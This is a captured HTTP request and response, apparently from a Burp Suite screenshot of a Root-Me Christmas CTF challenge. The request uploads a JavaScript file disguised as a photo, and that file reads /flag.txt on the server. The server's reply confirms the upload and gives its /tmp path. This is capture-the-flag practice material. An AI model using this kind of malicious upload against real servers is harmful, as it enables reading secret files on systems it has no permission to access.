 Send
Cancel
Target: https://day1.cl
Request
Pretty Raw Hex Hackvertor
\n
1 POST /api/suggest HTTP/2
2 Host: day1.challenges.xmas.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101 Firefox/132.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://day1.challenges.xmas.root-me.org/suggest
8 Content-Type: multipart/form-data;
boundary=---------------------------416479080935347402452574236907
9 Content-Length: 907
10 Origin: https://day1.challenges.xmas.root-me.org
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Priority: u=0
15 Te: trailers
16
17 -----------------------------416479080935347402452574236907
18 Content-Disposition: form-data; name="name"
19
20 a
21 -----------------------------416479080935347402452574236907
22 Content-Disposition: form-data; name="photo"; filename="read.js"
23 Content-Type: application/x-javascript
24
25 const fs = require('fs');
26 const path = require('path');
27
28 class ReadFlag {
29     store() {
30         const filePath = '/flag.txt'; // Đường dẫn tuyệt đối
31         try {
32             const flagContent = fs.readFileSync(filePath, 'utf8');
33             console.log(`Nội dung của flag.txt là: ${flagContent}`);
34             return flagContent;
35         } catch (error) {
36             console.error(`Không thể đọc tệp flag.txt. Chi tiết lỗi: ${error.message}`);
37             throw error;
38         }
39     }
40 }
41
42 module.exports = ReadFlag;
43
44 -----------------------------416479080935347402452574236907--
45
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 02 Dec 2024 05:54:01 GMT
5 Etag: W/"6a-IMOE7ybtftEA/AQ8xNtxA1elitU"
6 Server: Caddy
7 X-Powered-By: Express
8 Content-Length: 106
9
10 {
"message":"Thank you! Santa will consider your suggestion.",
"photoPath":"/tmp/2024-12-02_5-54-1/read.js"
}
Search
0 highlights